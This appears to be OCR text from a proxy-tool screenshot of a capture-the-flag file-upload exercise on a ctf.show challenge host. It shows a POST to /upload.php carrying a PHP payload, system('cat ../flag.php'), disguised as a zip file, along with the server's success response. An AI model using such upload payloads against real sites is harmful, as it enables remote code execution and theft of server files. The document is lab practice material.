 Request
Pretty Raw Hex \n
POST /upload.php HTTP/1.1
Host: cd11c10b-c197-45af-a20f-84469cc1b620.challenge.ctf.show
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
Accept : application/json, text/javascript, */*; q=0.01
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
X-Requested-With : XMLHttpRequest
Content-Type : multipart/form-data;
boundary=---------------------------461458572717002712200127369
9
Content-Length : 264
Origin :
http://cd11c10b-c197-45af-a20f-84469cc1b620.challenge.ctf.show
Connection : close
Referer :
http://cd11c10b-c197-45af-a20f-84469cc1b620.challenge.ctf.show/
-----------------------------4614585727170027122001273699
Content-Disposition : form-data ; name ="file"; filename ="1.zip"
Content-Type : application/x-zip-compressed
<?php system('cat ../flag.php')?>
-----------------------------4614585727170027122001273699--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Wed, 22 Feb 2023 15:57:03 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/5.6.40
7 Content-Length : 55
8
9 {"code":0,"msg":" 99b3cbe023963e901eb5e9fb97194f2e.zip "}